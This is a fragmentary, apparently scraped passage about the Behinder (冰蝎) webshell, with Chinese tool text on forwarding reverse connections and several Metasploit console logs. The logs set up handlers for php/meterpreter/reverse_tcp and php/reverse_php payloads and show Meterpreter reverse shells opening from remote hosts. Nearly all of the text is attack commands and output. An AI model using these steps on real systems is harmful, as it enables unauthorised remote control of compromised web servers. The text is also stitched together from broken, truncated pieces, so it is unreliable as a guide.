 IP地址: 192.168.229.128 端口: 4455 Metepreter Shell Coba
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
检查更新出错。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
root@kali: /home/kali
File Actions Edit View Help
11 meterpreter php/windows @ DESKTO
msf6 > [*] - Meterpreter session 11 closed. Reason: Died
Interrupt: use the 'exit' command to quit
msf6 > jobs -K
Stopping all jobs...
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter/reverse_tcp
[*] Payload handler running as background job 10.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 > [*] Sending stage (39282 bytes) to
[*] Meterpreter session 12 opened ( at 2022-04-12 12:09:06 -0400
[*] - Meterpreter session 12 closed. Reason: Died
use the 'exit' command to quit
msf6 > jobs -K
Stopping all jobs...
msf6 > handler -H 0.0.0.0 -P 4455 -p php/reverse_php
[*] Payload handler running as background job 11.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 > jobs -K
Stopping all jobs...
msf6 > handler -H 0.0.0.0 -P 4455 -p php/meterpreter/reverse_tcp
[*] Payload handler running as background job 12.
[*] Started reverse TCP handler on 0.0.0.0:4455
msf6 > [*] Sending stage (39282 bytes) to
[*] Meterpreter session 13 opened ( at 2022-04-12 12:20:13 -0400